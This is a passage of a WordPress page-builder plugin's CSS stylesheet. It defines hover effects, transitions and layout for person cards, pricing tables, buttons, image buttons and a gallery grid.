    filter: sepia(30%);
}
.premium-person-bright-effect .premium-person-image-container img {
    -webkit-filter: brightness(1);
    filter: brightness(1);
}
.premium-person-trans-effect .premium-person-image-container img {
    -webkit-transform: translateX(-15px) scale(1.1);
    transform: translateX(-15px) scale(1.1);
}
.premium-person-zoomin-effect:hover .premium-person-image-container img{
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2);
}
.premium-person-zoomout-effect:hover .premium-person-image-container img{
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}
.premium-person-scale-effect:hover .premium-person-image-container img {
    -webkit-transform: scale(1.3) rotate(5deg);
    -moz-transform: scale(1.3) rotate(5deg);
    -ms-transform: scale(1.3) rotate(5deg);
    -o-transform: scale(1.3) rotate(5deg);
    transform: scale(1.3) rotate(5deg);
}
.premium-person-grayscale-effect:hover .premium-person-image-container img {
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -ms-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    filter: grayscale(100%);
}
.premium-person-blur-effect:hover .premium-person-image-container img {
    -webkit-filter: blur(3px);
    -moz-filter: blur(3px);
    -ms-filter: blur(3px);
    -o-filter: blur(3px);
    filter: blur(3px);
}
.premium-person-sepia-effect:hover .premium-person-image-container img {
    -webkit-filter: sepia(0%);
    filter: sepia(0%);
}
.premium-person-bright-effect:hover .premium-person-image-container img {
    -webkit-filter: brightness(1.2);
    filter: brightness(1.2);
}
.premium-person-trans-effect:hover .premium-person-image-container img {
    -webkit-transform: translateX(0px) scale(1.1);
    transform: translateX(0px) scale(1.1);
}
.premium-person-container .premium-person-image-container img {
    width: 100%;
    height: 100%;
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.premium-person-info {
    position: absolute;
    top: auto;
    right: 0;
    left: 0;
    width: 100%;
    -webkit-transition: all 500ms ease 0s;
    -moz-transition: all 500ms ease 0s;
    -ms-transition: all 500ms ease 0s;
    -o-transition: all 500ms ease 0s;
    transition: all 500ms ease 0s;
    -webkit-transform: translate3d(0,100%,0);
    -moz-transform: translate3d(0,100%,0);
    -ms-transform: translate3d(0,100%,0);
    -o-transform: translate3d(0,100%,0);
    transform: translate3d(0,100%,0);
}
.premium-person-container:hover .premium-person-info{
    -webkit-transform: translate3d(0,0,0);
    -moz-transform: translate3d(0,0,0);
    -ms-transform: translate3d(0,0,0);
    -o-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
    bottom: -1px !important;
}
.premium-person-info-container {
    padding: 30px 15px;
}
.premium-person-name {
    margin: 0 0 5px;
    font-weight: 700;
}
.premium-person-title {
    margin: 0 0 20px;
    padding: 0;
}
.premium-person-content {
    margin: 0 0 30px;
}
/*Override Theme List Margin*/
.premium-person-social-list {
    margin: 0px !important;
}
.premium-person-social-list .premium-person-list-item {
    display: inline;
    list-style: none;
}
.premium-person-social-list li,
.premium-person-social-list li i{
    position: relative;
    bottom: 0px;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;    
}
.premium-person-social-list li:hover {
    bottom: 5px;
}
.premium-person-social-list li:hover a{
    box-shadow: none;
}
.premium-person-social-list li a:focus{
    box-shadow: none;
    outline: none;
}
.premium-person-social-list li i {
    font-size: 18px;
    margin: 0 5px;
}
/**************** Premium Dual Header ******************/
/*******************************************************/
.premium-dual-header-container .premium-dual-header-first-header,
.premium-dual-header-container .premium-dual-header-second-header {
    position: relative;
    padding: 0;
    margin: 0;
    display: inline-block;
    -webkit-transform: translate(0,0);
    transform: translate(0,0);
}
.premium-dual-header-first-clip .premium-dual-header-first-span,
.premium-dual-header-second-clip {
    -webkit-text-fill-color: transparent;
    -webkit-background-clip: text;
}
@media (max-width: 500px) {
    .premium-dual-header-container .premium-dual-header-first-header,
    .premium-dual-header-container .premium-dual-header-second-header {    
        display: block;
        word-wrap: break-word;
    }
    .premium-dual-header-first-container,
    .premium-dual-header-second-container {
        margin: 0;
    }
}
@media (min-width: 501px) {
    .premium-dual-header-first-container {
        margin-right: 5px;
    }
}
.premium-dual-header-first-header.gradient .premium-dual-header-first-span,
.premium-dual-header-second-header.gradient {
    background-size: 300% 300% !important;
    -webkit-animation: Gradient 10s ease-in-out infinite;
    -moz-animation: Gradient 10s ease-in-out infinite;
    animation: Gradient 10s ease-in-out infinite;
}
@-webkit-keyframes Gradient {
    0% {
        background-position: 0% 50%
    }
    50% {
        background-position: 100% 50%
    }
    100% {
        background-position: 0% 50%
    }
}
@-moz-keyframes Gradient {
    0% {
        background-position: 0% 50%
    }
    50% {
        background-position: 100% 50%
    }
    100% {
        background-position: 0% 50%
    }
}
@keyframes Gradient {
    0% {
        background-position: 0% 50%
    }
    50% {
        background-position: 100% 50%
    }
    100% {
        background-position: 0% 50%
    }
}
/**************** Premium Fancy Text *******************/
/*******************************************************/
.premium-suffix-text,
.premium-fancy-text,
.premium-prefix-text {
    font-size: 40px;
}
.premium-fancy-text-wrapper .premium-fancy-list-items {
    list-style: none;
}
.premium-fancy-text-wrapper .premium-fancy-text-span-align {
    vertical-align: top;
}
/**************** Premium Pricing Table ****************/
/*******************************************************/
/*Pricing Table Container Div Style*/
.premium-pricing-table-container {
    text-align: center;
    overflow: hidden;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.premium-badge-left,
.premium-badge-right {
  position:absolute;
  top: 0;
}
.premium-badge-right {
    right: 0;
}
.premium-badge-left {
    left: 0;
}
.premium-badge-left .corner {
    width: 0;
    height: 0; 
    border-top: 150px solid;
    border-bottom: 150px solid transparent;
    border-right: 150px solid transparent;
}
.premium-badge-right .corner {
    width: 0; 
    height: 0;
    border-bottom: 150px solid transparent;
    border-right: 150px solid;
    border-left: 150px solid transparent;
}
.premium-badge-left span,
.premium-badge-right span{
  position:absolute;
  top: 35px;
  width: 100px;
  text-align: center;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  display:block;
  text-transform: uppercase;
}
.premium-badge-right span {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  right: 0;
}
.premium-pricing-price-currency {
    position: relative;
}
.premium-pricing-icon-container {
    line-height: 0;
}
.premium-pricing-button-container {
    display: block;
}
.premium-pricing-list {
    list-style-type: none;
    margin: 0;
}
.premium-pricing-slashed-price-value {
    display: inline-block;
    font-size: 20px;
    font-weight: 400;
    margin-right: 5px;
}
.premium-pricing-price-value {
    font-size: 70px;
}
.premium-pricing-description-container li{
    list-style-position: inside;
    text-indent: -40px;
}
@-moz-document url-prefix() {
    .premium-pricing-description-container li{
        text-indent: 0px;
    }
}
.premium-pricing-price-button {
    display: block;
    padding: 6px 12px;
    line-height: 1.42857143;
    text-align: center;
    color: #fff;
    background: #6ec1e4;
    margin-bottom: 0;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
/**************** Premium Google Maps ******************/
/*******************************************************/
.premium-maps-info-container {
    margin-top: 10px;
    margin-bottom: 10px;
}
.premium-maps-info-title,
.premium-maps-info-desc {
    margin: 0;
    padding: 0;
}
.premium-maps-container .gm-style-iw {
    text-align: center;
}
/**************** Premium Button ***********************/
/*******************************************************/
.premium-button {
    display: inline-block;
    position: relative;
    overflow: hidden;
    cursor: pointer;
    -webkit-transition: all 0.2s ease-in-out !important;
    -moz-transition: all 0.2s ease-in-out !important;
    -ms-transition: all 0.2s ease-in-out !important;
    -o-transition: all 0.2s ease-in-out !important;
    transition: all 0.2s ease-in-out !important;
}
.premium-button-sm {
    padding: 12px 24px;
    font-size: 14px;
    line-height: 1;
}
.premium-button-md {
    padding: 14px 26px;
    font-size: 16px;
    line-height: 1.2;
}
.premium-button-lg {
    padding: 16px 28px;
    font-size: 18px;
    line-height: 1.3333;
}
.premium-button-block {
    font-size: 15px;
    line-height: 1;
    padding: 12px 24px;
    width: 100%;
    text-align: center;
}
.premium-button-text {
    display: inline-block;
    width: 100%;
}
.premium-button-style1-bottom,
.premium-button-style1-top,
.premium-button-style1-right,
.premium-button-style1-left,
.premium-button-style2-shutouthor,
.premium-button-style2-shutoutver,
.premium-button-style2-shutinhor,
.premium-button-style2-shutinver,
.premium-button-style2-scshutouthor,
.premium-button-style2-scshutoutver,
.premium-button-style2-dshutinhor,
.premium-button-style2-dshutinver,
.premium-button-style5-radialin,
.premium-button-style5-radialout,
.premium-button-style5-rectin,
.premium-button-style5-rectout {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px transparent;
    position: relative;
    -webkit-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.15s;
    transition-duration: 0.15s;
}
.premium-button-style1-bottom:before,
.premium-button-style1-top:before,
.premium-button-style1-right:before,
.premium-button-style1-left:before,
.premium-button-style2-shutinhor:before,
.premium-button-style2-shutinver:before,
.premium-button-style2-shutouthor:before,
.premium-button-style2-shutoutver:before,
.premium-button-style2-scshutouthor:before,
.premium-button-style2-scshutoutver:before,
.premium-button-style2-dshutinhor:before,
.premium-button-style2-dshutinver:before,
.premium-button-style5-radialin:before,
.premium-button-style5-radialout:before,
.premium-button-style5-rectin:before,
.premium-button-style5-rectout:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    -webkit-transform: scaleY(0);
    transform: scaleY(0);
    -webkit-transform-origin: 50% 0;
    transform-origin: 50% 0;
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.15s;
    transition-duration: 0.15s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}
.premium-button-style5-radialin:before,
.premium-button-style5-radialout:before {
    -webkit-transform-origin: 50%;
    transform-origin: 50%;
    border-radius: 100%;
    -webkit-transform: scale(0);
    transform: scale(0);
}
.premium-button-style5-radialin:before { 
    -webkit-transform: scale(2);
    transform: scale(2);
}
.premium-button-style5-rectin:before,
.premium-button-style5-rectout:before {
    -webkit-transform-origin: 50%;
    transform-origin: 50%;
    -webkit-transform: scale(1);
    transform: scale(1);
}
.premium-button-style5-rectout:before {
    -webkit-transform: scale(0);
    transform: scale(0);
}
.premium-button-style5-rectout:hover:before {
    -webkit-transform: scale(1);
    transform: scale(1);
}
.premium-button-style5-rectin:hover:before {
    -webkit-transform: scale(0);
    transform: scale(0);
}
.premium-button-style5-radialout:hover:before {
    -webkit-transform: scale(2);
    transform: scale(2);
}
.premium-button-style5-radialin:hover:before {
    -webkit-transform: scale(0);
    transform: scale(0);
}
.premium-button-style1-top:before {
    -webkit-transform-origin: 50% 100%;
    transform-origin: 50% 100%;
}
.premium-button-style1-right:before {
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: 0% 50%;
    transform-origin: 0% 50%;
}
.premium-button-style1-left:before {
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: 100% 50%;
    transform-origin: 100% 50%;
}
.premium-button-style2-shutouthor:before,
.premium-button-style2-scshutoutver:before{
    -webkit-transform: scaleY(0);
    transform: scaleY(0);
    -webkit-transform-origin: 100% 50%;
    transform-origin: 100% 50%;
}
.premium-button-style2-shutoutver:before,
.premium-button-style2-scshutouthor:before{
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
}
.premium-button-style2-shutinhor:before{
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
    -webkit-transform-origin: 50%;
    transform-origin: 50%;
}
.premium-button-style2-shutinver:before{
    -webkit-transform: scaleY(1);
    transform: scaleY(1);
    -webkit-transform-origin: 50%;
    transform-origin: 50%;
}
.premium-button-style1-bottom:hover:before,
.premium-button-style1-top:hover:before{
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
}
.premium-button-style1-left:hover:before,
.premium-button-style1-right:hover:before,
.premium-button-style2-shutouthor:hover:before,
.premium-button-style2-shutoutver:hover:before{
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}
.premium-button-style2-shutinhor:hover:before{
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
}
.premium-button-style2-shutinver:hover:before{
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
}
.premium-button-style2-scshutouthor:hover:before{
  -webkit-transform: scaleX(0.9);
  transform: scaleX(0.9);
}
.premium-button-style2-scshutoutver:hover:before{
  -webkit-transform: scaleY(0.8);
  transform: scaleY(0.8);
}
/*Diagonal*/
.premium-button-style2-dshutinhor:before,
.premium-button-style2-dshutinver:before {
    top: 50%;
    left: 50%;
    width: 120%;
    height: 0%;
    -webkit-transform: translateX(-50%) translateY(-50%) rotate(-45deg);
    transform: translateX(-50%) translateY(-50%) rotate(-45deg);
    -webkit-transform-origin: 50%;
    transform-origin: 50%;
    -webkit-transition-property: all;
    transition-property: all;
}
.premium-button-style2-dshutinver:before {
    -webkit-transform: translateX(-50%) translateY(-50%) rotate(45deg);
    transform: translateX(-50%) translateY(-50%) rotate(45deg);
}
.premium-button-style2-dshutinhor:hover:before,
.premium-button-style2-dshutinver:hover:before{
    height: 220%;
}

.premium-button-style3-before i,
.premium-button-style3-after i{
    opacity: 0;
    -webkit-transform: translateX(-5px);
    transform: translateX(-5px);
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.premium-button-style3-after i{
    -webkit-transform: translateX(5px);
    transform: translateX(5px);
}
.premium-button-style3-after:hover i {
    opacity: 1;
}
.premium-button-style3-before:hover i {
    opacity: 1;
}
.premium-button-text-icon-wrapper span,
.premium-button-text-icon-wrapper,
.premium-button-text-icon-wrapper i{
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.premium-button-style4-icon-wrapper {
    position: absolute;
    z-index: 2;
    width: 100%;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
    opacity: 0;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.premium-button-style4-icon-wrapper.top {
    bottom: -100%;
    left: 0;
}
.premium-button-style4-icon-wrapper.bottom {
    top: -100%;
    left: 0;
}
.premium-button-style4-icon-wrapper.left {
    top: 0;
    left: -100%;
}
.premium-button-style4-icon-wrapper.right {
    top: 0;
    right: -100%;
}
.premium-button-style4-bottom:hover .premium-button-style4-icon-wrapper {
    top: 0;
    opacity: 1;
}
.premium-button-style4-top:hover .premium-button-style4-icon-wrapper {
    bottom: 0;
    opacity: 1;
}
.premium-button-style4-left:hover .premium-button-style4-icon-wrapper {
    left: 0;
    opacity: 1;
}
.premium-button-style4-right:hover .premium-button-style4-icon-wrapper {
    right: 0;
    opacity: 1;
}
.premium-button-style4-bottom:hover .premium-button-text-icon-wrapper{
    -webkit-transform: translateY(100%);
    transform: translateY(100%);
    opacity: 0;
}
.premium-button-style4-top:hover .premium-button-text-icon-wrapper{
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
    opacity: 0;
}
.premium-button-style4-left:hover .premium-button-text-icon-wrapper{
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    opacity: 0;
}
.premium-button-style4-right:hover .premium-button-text-icon-wrapper{
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    opacity: 0;
}
/**************** Premium Contact Form7 **********/
/*************************************************/
.premium_border_animation1 .wpcf7-span::after {
    display: block;
    height: 2px;
    content: '';
    top: -2px;
    position: relative;
    width: 0px;
    -webkit-transition:  all ease-in-out .3s;
    -moz-transition:  all ease-in-out .3s;
    -ms-transition:  all ease-in-out .3s;
    -o-transition:  all ease-in-out .3s;
    transition:  all ease-in-out .3s;
}
.premium_border_animation1 .wpcf7-span.is-focused::after {
    width: 100%;
}
/**************** Premium Image Button ***********/
/*************************************************/
.premium-image-button {
    display: inline-block;
    position: relative;
    overflow: hidden;
    background: #6ec1e4;
    cursor: pointer;
    -webkit-transition: all 0.2s ease-in-out !important;
    -moz-transition: all 0.2s ease-in-out !important;
    -ms-transition: all 0.2s ease-in-out !important;
    -o-transition: all 0.2s ease-in-out !important;
    transition: all 0.2s ease-in-out !important;
}
/*Default background for slide styles*/
.premium-image-button:hover,
.premium-image-button-style4-icon-wrapper,
.premium-image-button-style1-top:before,
.premium-image-button-style1-bottom:before,
.premium-image-button-style1-left:before,
.premium-image-button-style1-right:before
 {
    background-color: #54595f;
}

.premium-image-button.premium-image-button-sm {
    padding: 12px 24px;
    font-size: 14px;
    line-height: 1;
}
.premium-image-button.premium-image-button-md {
    padding: 14px 26px;
    font-size: 16px;
    line-height: 1.2;
}
.premium-image-button.premium-image-button-lg {
    padding: 16px 28px;
    font-size: 18px;
    line-height: 1.3333;
}
.premium-image-button.premium-image-button-block {
    font-size: 15px;
    line-height: 1;
    padding: 12px 24px;
    width: 100%;
    text-align: center;
}
.premium-image-button-text-icon-wrapper {
    position: relative;
    z-index: 3;
}
.premium-image-button-text-icon-wrapper span,
.premium-image-button-text-icon-wrapper,
.premium-image-button-text-icon-wrapper i{
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.premium-image-button-style1-bottom:before,
.premium-image-button-style1-top:before,
.premium-image-button-style1-left:before,
.premium-image-button-style1-right:before {
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.premium-image-button-style1-bottom:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 0;
    top: 0;
    left: 0;
}
.premium-image-button-style1-top:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 0;
    bottom: 0;
    left: 0;
}
.premium-image-button-style1-right:before {
    content: "";
    position: absolute;
    width: 0;
    height: 100%;
    bottom: 0;
    left: 0;
}
.premium-image-button-style1-left:before {
    content: "";
    position: absolute;
    width: 0;
    height: 100%;
    top: 0;
    right: 0;
}
.premium-image-button-style1-bottom:hover:before {
    height: 100%;
}
.premium-image-button-style1-top:hover:before {
    height: 100%;
}
.premium-image-button-style1-right:hover:before {
    width: 100%;
}
.premium-image-button-style1-left:hover:before {
    width: 100%;
}
.premium-image-button-diagonal-effect-top,
.premium-image-button-diagonal-effect-bottom,
.premium-image-button-diagonal-effect-left,
.premium-image-button-diagonal-effect-right {
    z-index: 10;
}
.premium-image-button-diagonal-effect-top:before,
.premium-image-button-diagonal-effect-bottom:before,
.premium-image-button-diagonal-effect-left:before,
.premium-image-button-diagonal-effect-right:before {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    content: "";
    z-index: 1;
    background: rgba(255,255,255,0.2);
    -webkit-transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
    -moz-transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
    -o-transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
    -ms-transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
    transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
    -webkit-transition: all 0.8s ease-out;
    -moz-transition: all 0.8s ease-out;
    -o-transition: all 0.8s ease-out;
    -ms-transition: all 0.8s ease-out;
    transition: all 0.8s ease-out;
}
.premium-image-button-diagonal-effect-right:hover:before,
.premium-image-button-diagonal-effect-left:before {
    -webkit-transform: scale3d(14,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,-150%,0);
    -moz-transform: scale3d(14,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,-150%,0);
    -o-transform: scale3d(14,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,-150%,0);
    -ms-transform: scale3d(14,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,-150%,0);
    transform: scale3d(14,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,-150%,0);
}
.premium-image-button-diagonal-effect-left:hover:before,
.premium-image-button-diagonal-effect-right:before {
    -webkit-transform: scale3d(14,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,150%,0);
    -moz-transform: scale3d(14,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,150%,0);
    -o-transform: scale3d(14,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,150%,0);
    -ms-transform: scale3d(14,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,150%,0);
    transform: scale3d(14,1.4,1) rotate3d(0,0,1,-45deg) translate3d(0,150%,0);
}

.premium-image-button-diagonal-effect-top:hover:before,
.premium-image-button-diagonal-effect-bottom:before {
    -webkit-transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
    -moz-transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
    -o-transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
    -ms-transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
    transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);
}
.premium-image-button-diagonal-effect-bottom:hover:before,
.premium-image-button-diagonal-effect-top:before {
    -webkit-transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0);
    -moz-transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0);
    -o-transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0);
    -ms-transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0);
    transform: scale3d(14,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,150%,0);
}
.premium-image-button-style4-icon-wrapper {
    position: absolute;
    z-index: 2;
    width: 100%;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
    opacity: 0;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.premium-image-button-style4-icon-wrapper.top {
    bottom: -100%;
    left: 0;
}
.premium-image-button-style4-icon-wrapper.bottom {
    top: -100%;
    left: 0;
}
.premium-image-button-style4-icon-wrapper.left {
    top: 0;
    left: -100%;
}
.premium-image-button-style4-icon-wrapper.right {
    top: 0;
    right: -100%;
}
.premium-image-button-style4-bottom:hover .premium-image-button-style4-icon-wrapper {
    top: 0;
    opacity: 1;
}
.premium-image-button-style4-top:hover .premium-image-button-style4-icon-wrapper {
    bottom: 0;
    opacity: 1;
}
.premium-image-button-style4-left:hover .premium-image-button-style4-icon-wrapper {
    left: 0;
    opacity: 1;
}
.premium-image-button-style4-right:hover .premium-image-button-style4-icon-wrapper {
    right: 0;
    opacity: 1;
}
.premium-image-button-style4-bottom:hover .premium-image-button-text-icon-wrapper{
    -webkit-transform: translateY(100%);
    transform: translateY(100%);
    opacity: 0;
}
.premium-image-button-style4-top:hover .premium-image-button-text-icon-wrapper{
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
    opacity: 0;
}
.premium-image-button-style4-left:hover .premium-image-button-text-icon-wrapper{
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    opacity: 0;
}
.premium-image-button-style4-right:hover .premium-image-button-text-icon-wrapper{
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    opacity: 0;
}
.premium-image-button-overlap-effect-horizontal:before, 
.premium-image-button-overlap-effect-vertical:before {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    -webkit-transition: all 1s ease-in-out;
    -moz-transition: all 1s ease-in-out;
    -ms-transition: all 1s ease-in-out;
    -o-transition: all 1s ease-in-out;
    transition: all 1s ease-in-out;
    background: rgba(255,255,255,0.2);
    animation-name: premium-overlap-effect-done;
    animation-duration: 1s;    
}
.premium-image-button-overlap-effect-vertical:before {
    animation-name: premium-overlap-ver-effect-done;
    animation-duration: 1s;       
}
.premium-image-button-overlap-effect-horizontal:hover:before {
    animation-name: premium-overlap-effect;
    animation-duration: 1s;
}
.premium-image-button-overlap-effect-vertical:hover:before {
    animation-name: premium-overlap-ver-effect;
    animation-duration: 1s;   
}
@keyframes premium-overlap-effect{
    0% {
        opacity: 0;
        -webkit-transform: rotateY(0deg);
        transform: rotateY(0deg);
    }
    50% {
        opacity: 1;
        -webkit-transform: rotateY(180deg);
    transform: rotateY(180deg);
    }
    100% {
        opacity: 0;
        -webkit-transform: rotateY(360deg);
        transform: rotateY(360deg);
    }
}
@keyframes premium-overlap-effect-done{
    0% {
        opacity: 0;
        -webkit-transform: rotateY(0deg);
        transform: rotateY(0deg);
    }
    50% {
        opacity: 1;
        -webkit-transform: rotateY(180deg);
    transform: rotateY(180deg);
    }
    100% {
        opacity: 0;
        -webkit-transform: rotateY(360deg);
        transform: rotateY(360deg);
    }
}
@keyframes premium-overlap-ver-effect{
    0% {
        opacity: 0;
        -webkit-transform: rotateX(0deg);
        transform: rotateX(0deg);
    }
    50% {
        opacity: 1;
        -webkit-transform: rotateX(180deg);
    transform: rotateX(180deg);
    }
    100% {
        opacity: 0;
        -webkit-transform: rotateX(360deg);
        transform: rotateX(360deg);
    }
}
@keyframes premium-overlap-ver-effect-done{
    0% {
        opacity: 0;
        -webkit-transform: rotateX(0deg);
        transform: rotateX(0deg);
    }
    50% {
        opacity: 1;
        -webkit-transform: rotateX(180deg);
    transform: rotateX(180deg);
    }
    100% {
        opacity: 0;
        -webkit-transform: rotateX(360deg);
        transform: rotateX(360deg);
    }
}
/**************** Premium Grid *******************/
/*************************************************/
.premium-img-gallery-filter {
    display: flex;
    align-items: center;
    justify-content: center;
}
/*.premium-grid-50 .premium-gallery-item:nth-child(2n+1) {
    clear: left;
}*/
/*.premium-grid-33330 .premium-gallery-item:nth-child(3n+1) {
    clear: left;
}*/
/*.premium-grid-25 .premium-gallery-item:nth-child(4n+1) {
    clear: left;
}*/
/*.premium-grid-20 .premium-gallery-item:nth-child(5n+1) {
    clear: left;
}
.premium-grid-1666 .premium-gallery-item:nth-child(6n+1) {
    clear: left;
}
.premium-grid-8333 .premium-gallery-item:nth-child(12n+1) {
    clear: left;
}*/
.premium-img-gallery {
    clear: both;
    overflow: hidden;
}
.premium-gallery-container .premium-gallery-item {
    padding: 10px;
/*    float: left;*/
}
.premium-gallery-container .grid-sizer {
    width: 25%;
}
.premium-img-gallery-filter .premium-gallery-cats-container li a.category {
    border-radius: 75px;
    margin: 15px 5px 20px;
    padding: 7px 20px;
}
.pa-gallery-img {
    position: relative;
}
.pa-gallery-img .pa-gallery-whole-link {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.pa-gallery-img.style2 .pa-gallery-whole-link {
    z-index: 99;
}
.pa-gallery-img-container {
    overflow: hidden;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
}
.pa-gallery-img-container img {
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
.pa-gallery-img-container.zoomout img,
.pa-gallery-img-container.scale img{
    transform: scale(1.2);
}
.pa-gallery-img-container.sepia img{
    -webkit-filter: sepia(30%);
    filter: sepia(30%);
}
.pa-gallery-img-container.bright img{
    -webkit-filter: brightness(1);
    filter: brightness(1);
}
.pa-gallery-img-container.trans img{
    -webkit-transform: translateX(-15px) scale(1.1);
    transform: translateX(-15px) scale(1.1);
}
.pa-gallery-img .pa-gallery-magnific-image,
.pa-gallery-img .pa-gallery-img-link {
    outline: none;
}
.pa-gallery-img .pa-gallery-magnific-image span,
.pa-gallery-img .pa-gallery-img-link span {
    line-height: 1;
    display: inline-block;
    opacity: 0;
    margin: 0 5px;
    padding: 15px;
    border-radius: 50%;
}
.pa-gallery-img.style2 .pa-gallery-magnific-image span,
.pa-gallery-img.style2 .pa-gallery-img-link span {
    margin: 0 5px 20px;
}
.pa-gallery-img:hover .pa-gallery-magnific-image span {
    -webkit-transition: all 0.3s ease-in-out, opacity 0.5s ease-in-out 0.3s;
    -moz-transition: all 0.3s ease-in-out, opacity 0.5s ease-in-out 0.3s;
    -ms-transition: all 0.3s ease-in-out, opacity 0.5s ease-in-out 0.3s;
    -o-transition: all 0.3s ease-in-out, opacity 0.5s ease-in-out 0.3s;
}
